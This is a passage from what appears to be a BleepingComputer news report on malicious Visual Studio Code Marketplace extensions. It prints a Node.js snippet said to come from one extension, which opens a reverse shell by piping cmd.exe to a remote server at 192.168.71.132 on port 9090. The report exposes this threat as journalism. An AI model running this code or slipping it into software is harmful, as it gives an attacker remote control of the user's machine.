 BLEEPINGCOMPUTER
Search Site
LOGIN
SIGN UP
NEWS
TUTORIALS
VIRUS REMOVAL GUIDES
DOWNLOADS
DEALS
VPNS
FORUMS
MORE
• 2,304 that are using another publisher's Github repo, indicating they are a copycat.
Below is an example of code found in a malicious Visual Studio Code Marketplace extension that opens a
reverse shell to the cybercriminal's server.
...
let net = require("net");
let shell = exec("cmd.exe");
var client_sock = new net.Socket();
client_sock.connect(9090, "192.168.71.132", ()=> {
  client_sock.pipe(shell.stdin);
  shell.stdout.pipe(client_sock);
  shell.stderr.pipe(client_sock);
})
...